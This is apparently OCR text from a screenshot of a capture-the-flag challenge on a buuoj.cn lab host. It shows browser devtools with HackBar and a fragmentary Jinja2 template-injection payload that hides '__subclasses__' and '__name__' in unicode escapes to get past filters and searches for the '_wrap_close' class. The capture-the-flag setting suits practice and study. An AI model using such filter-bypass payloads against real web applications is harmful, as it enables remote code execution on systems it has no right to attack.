 不安全 948a6b09-7766-4f71-8d5b-035f2cee5ffb.node4.buuoj.cn:81
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋
Is 123 20 years old?
Elements Console Performance insights Sources Network Performance Memory Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
r("\u005f\u005f\u
0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u00
73\u005f\u005f")()%}
{%if%0ac|attr("\u005f\u005f\u006e\u0061\u006d\u0065\u005f\u0
05f")in"\u005f\u0077
\u0072\u0061\u0070\u005f\u0063\u006c\u006f\u0073\u0065"%}